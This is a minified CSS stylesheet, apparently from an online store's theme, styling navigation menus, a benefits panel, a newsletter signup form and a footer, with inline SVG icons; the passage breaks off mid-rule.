.collapsible-icon-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:42px;width:67px;border-left:1px solid #e3e3e2;position:absolute;top:6px;right:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu{background-color:#fff;border-top:1px solid #e3e3e2;-webkit-box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;padding:0!important}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu.is-open{top:100%}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:2rem;margin:auto;max-width:81rem}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column{width:calc(70% - 2rem)}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column{width:calc(75% - 2rem)}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{display:none}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:#f2f1f0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2rem;width:30%}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{width:25%}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .menudropdown--banner{display:block;margin:0 0 1rem}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items{text-align:center}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action{background-repeat:no-repeat;background-size:25px;background-position:center left;font-size:14px;padding:.425rem 0 .425rem 2.325rem;margin:0 0 .8rem;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action.buying-guide{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.608 21.661' %3E%3Cg transform='translate(-2436.696 1044.304)'%3E%3Cpath d='M26.208,3.34V2H2V3.34A3.732,3.732,0,0,1,5.732,7.071H22.477A3.732,3.732,0,0,1,26.208,3.34Z' transform='translate(2435.396 -1045.604)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M2,8.768v3.5a1.573,1.573,0,0,0,2.591,1.2l1.14-.97' transform='translate(2435.396 -1051.032)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M109.181,8.768v3.5a1.572,1.572,0,0,1-2.591,1.2l-1.141-.97' transform='translate(2352.423 -1051.032)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M7.339,34.43v2.051a1.207,1.207,0,0,1-.246.745,1.223,1.223,0,0,0,0,1.592,1.207,1.207,0,0,1,.246.745v6.314a1.259,1.259,0,0,0,2.464.364l1.955-6.472a1.293,1.293,0,0,1,.443-.629,1.459,1.459,0,0,0,.619-1.12,1.163,1.163,0,0,0-.084-.431,1.324,1.324,0,0,1-.055-.874l.05-.166a1.259,1.259,0,0,0,.032-.6' transform='translate(2431.548 -1071.615)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M94.563,34.43v2.051a1.207,1.207,0,0,0,.246.745,1.223,1.223,0,0,1,0,1.592,1.207,1.207,0,0,0-.246.745v6.314a1.259,1.259,0,0,1-2.464.364L90.144,39.77a1.293,1.293,0,0,0-.443-.629,1.459,1.459,0,0,1-.619-1.12,1.163,1.163,0,0,1,.084-.431,1.324,1.324,0,0,0,.055-.874l-.05-.166a1.259,1.259,0,0,1-.032-.6' transform='translate(2365.551 -1071.615)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='15.232' transform='translate(2441.884 -1035.652)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline y2='1.135' transform='translate(2440.08 -1024.478)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='2.631' transform='translate(2438.791 -1023.343)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline y2='1.135' transform='translate(2458.867 -1024.478)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='2.631' transform='translate(2457.578 -1023.343)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action.finishes-swatches{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.206 24.404' %3E%3Cg transform='translate(-636.9 -406.9)'%3E%3Cpath d='M24.91,16.039l-1.329-4.96a2.619,2.619,0,0,0-.855-1.333,2.613,2.613,0,0,0-.6-1.471l-3.3-3.934a2.619,2.619,0,0,0-1.34-.848,2.612,2.612,0,0,0-1.167-1.075L11.659.247A2.6,2.6,0,0,0,9.311.316,2.694,2.694,0,0,0,8.172.062H2.716A2.719,2.719,0,0,0,0,2.778v18.71A2.719,2.719,0,0,0,2.716,24.2H8.172a2.717,2.717,0,0,0,2.484-1.622l12.393-3.321a2.634,2.634,0,0,0,1.861-3.223M17.586,5.914a2.615,2.615,0,0,0,.223-.768c.008.008.016.015.023.024l3.3,3.934a1.342,1.342,0,0,1-.165,1.891L11.52,18.923Zm-6.472-4.5,4.654,2.17a1.342,1.342,0,0,1,.649,1.784l-5.53,11.859V2.778A2.7,2.7,0,0,0,10.446,1.3c.034,0,.068-.008.1-.008a1.344,1.344,0,0,1,.567.126M9.6,21.488a1.427,1.427,0,0,1-1.426,1.426H2.716a1.426,1.426,0,0,1-1.426-1.426V2.778A1.426,1.426,0,0,1,2.716,1.352H8.172A1.427,1.427,0,0,1,9.6,2.778Zm13.117-3.472L10.888,21.185v-.049L21.8,11.982a2.64,2.64,0,0,0,.528-.6c0,.01.008.02.011.03l1.329,4.961a1.342,1.342,0,0,1-.949,1.644' transform='translate(637 407)' fill='%232b2b2b' stroke='%232b2b2b' stroke-width='0.2'/%3E%3Cpath d='M12.429,47.214a2.143,2.143,0,1,0,1,1.3,2.147,2.147,0,0,0-1-1.3M12.1,49.5a.875.875,0,0,1-1.167.312.854.854,0,0,1-.313-1.166.853.853,0,0,1,1.167-.312A.854.854,0,0,1,12.1,49.5' transform='translate(631.086 376.879)' fill='%232b2b2b' stroke='%232b2b2b' stroke-width='0.2'/%3E%3C/g%3E%3C/svg%3E")}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list{max-width:100%;padding:1.5rem 0;-webkit-column-count:2;-moz-column-count:2;column-count:2;max-height:450px}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list:after,.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list:before{display:none}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{display:inline-block;float:none;padding:0 .75rem!important;width:100%}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;border-bottom:0;margin-bottom:0;padding:.75rem 0;text-transform:uppercase}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{color:#151515;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action:hover{text-decoration:underline}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item.has-subMenu:hover .navPage-subMenu{display:block;left:0;top:100%;width:100%}}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user{border-top:1px solid #e3e3e2;margin-top:0;padding-top:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action{border-bottom:1px solid #e3e3e2;font-family:'Roboto Condensed';letter-spacing:.5px;padding:1.15rem 1.725rem;position:relative;text-transform:uppercase}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #e3e3e2;display:-webkit-box;display:-ms-flexbox;display:flex;height:45px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;right:0;top:6px;-webkit-transform:rotate(0);transform:rotate(0);width:77px}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action .navPages-action-moreIcon svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open .navPages-action-moreIcon svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list{margin:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{padding:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{border-bottom:1px solid #e3e3e2;padding:1.15rem 0 1.15rem 2.5rem;text-transform:capitalize}.header .navPages-container .navPages .navPages-list.navPages-list--additional{border:0;display:block;margin:0;padding:0}@media (min-width:801px){.header .navPages-container .navPages .navPages-list.navPages-list--additional{display:none}}.header .navPages-container .navPages .navPages-list.navPages-list--additional .navPages-item>.navPages-action{padding:.75rem 1.725rem;text-transform:capitalize}.header .navPages-container .navPages .mobile-usa-phone{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:.6rem;padding:1.125rem 2.525rem 1.125rem 1.725rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:801px){.header .navPages-container .navPages .mobile-usa-phone{display:none}}.header .navPages-container .navPages .mobile-usa-phone a.mobile-phone-action{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:18px;background-position:left top 6px;font-size:13px;font-weight:700;display:block;line-height:24px;padding-left:2rem;text-decoration:none}.header .navPages-container .navPages .mobile-usa-phone a.mobile-phone-login-action{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 15.4 18.8'%3E%3Cg transform='translate(-12.6 -4.6)'%3E%3Cpath d='M27.26,59H13.34a.337.337,0,0,1-.34-.34v-2.6A6.043,6.043,0,0,1,19.06,50h2.5a6.039,6.039,0,0,1,6.04,6.06v2.6A.35.35,0,0,1,27.26,59ZM13.6,58.4H27V56a5.429,5.429,0,0,0-5.4-5.4H19a5.569,5.569,0,0,0-5.4,5.56Z' transform='translate(0 -36)' fill='%23151515' stroke='%23272f3b' stroke-width='0.8'/%3E%3Cpath d='M32.66,13.3a4.15,4.15,0,1,1,4.16-4.14A4.157,4.157,0,0,1,32.66,13.3Zm0-7.6a3.46,3.46,0,1,0,3.46,3.46A3.461,3.461,0,0,0,32.66,5.7Z' transform='translate(-12.4)' fill='%23151515' stroke='%23272f3b' stroke-width='0.8'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center left;background-size:15px;display:block;font-size:14px;font-weight:700;padding-left:1.5rem;text-decoration:none}.header .navPages-container.is-open .navPages-item.navPage-brand-page .navPages-action{font-family:'Roboto Condensed';letter-spacing:.5px;text-transform:uppercase}.navPages-item.navPage-item-blog,.navPages-item.navPage-item-contact-us,.navPages-item.navPage-item-info,.navPages-item.navPage-item-summer-sale-2024{display:none}.benefits-panel-wrapper{border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2;background-color:#fff}.benefits-panel-wrapper .benefits-inner{padding:64px 0 65.2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:75px;width:100%;max-width:1170px;margin:0 auto;min-width:unset}.benefits-panel-wrapper .benefits-inner .slick-list{width:100%}.benefits-panel-wrapper .benefits-inner .box{padding:0 5px}.benefits-panel-wrapper .benefits-inner .box-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16.2px}.benefits-panel-wrapper .benefits-inner .box-list .box-icon.icon{width:52px;height:52px}.benefits-panel-wrapper .benefits-inner .box-list .box-icon svg{width:100%;height:100%}.benefits-panel-wrapper .benefits-inner .box-list .box-info h3{font-size:15px;line-height:18px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 1px 0}.benefits-panel-wrapper .benefits-inner .box-list .box-info p{font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0}.subscribe-newsletter{background-color:#151515;padding:43px 0;text-align:center}@media (min-width:801px){.subscribe-newsletter{padding:75px 0 80px}}.subscribe-newsletter .footer-info-heading{color:#fff;font-size:24px;line-height:28px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 17px 0}@media (min-width:551px){.subscribe-newsletter .footer-info-heading{line-height:18px}}.subscribe-newsletter p{color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 0 25px 0}.subscribe-newsletter .form{max-width:653px;margin:0 auto}.subscribe-newsletter .form .form-field{margin:0}.subscribe-newsletter .form .form-prefixPostfix{position:relative}.subscribe-newsletter .form .form-prefixPostfix .form-input{width:100%;height:79px;border-radius:60px;background-color:transparent;border:1px solid #fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1792 1792' %3E%3Cg transform='translate(0 0.707)'%3E%3Cpath d='M1664 1504v-768q-32 36-69 66-268 206-426 338-51 43-83 67t-86.5 48.5-102.5 24.5h-2q-48 0-102.5-24.5t-86.5-48.5-83-67q-158-132-426-338-37-30-69-66v768q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm0-1051v-24.5l-.5-13-3-12.5-5.5-9-9-7.5-14-2.5h-1472q-13 0-22.5 9.5t-9.5 22.5q0 168 147 284 193 152 401 317 6 5 35 29.5t46 37.5 44.5 31.5 50.5 27.5 43 9h2q20 0 43-9t50.5-27.5 44.5-31.5 46-37.5 35-29.5q208-165 401-317 54-43 100.5-115.5t46.5-131.5zm128-37v1088q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-1088q0-66 47-113t113-47h1472q66 0 113 47t47 113z' fill='%23ffffff' stroke='none' /%3E%3C/g%3E%3C/svg%3E");background-position:25px center;background-size:15px;background-repeat:no-repeat;color:#fff;font-size:15px;line-height:20px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;padding:25px 120px 20px 50px}@media (min-width:801px){.subscribe-newsletter .form .form-prefixPostfix .form-input{padding:25px 160px 20px 50px}}.subscribe-newsletter .form .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::-moz-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input:-ms-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::-ms-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .button{width:auto;position:absolute;right:10px;top:7px;margin:0;height:64px;color:#151515;font-size:14px;line-height:17px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1.5px;padding:15px 20px;max-width:100px;width:100%}@media (min-width:801px){.subscribe-newsletter .form .form-prefixPostfix .button{padding:22px 38px;max-width:135px}}.footer{padding:0}.footer .footer-content{padding:44px 0 15px}@media (min-width:551px){.footer .footer-content{padding:93px 0 100px}}.footer .footer-content 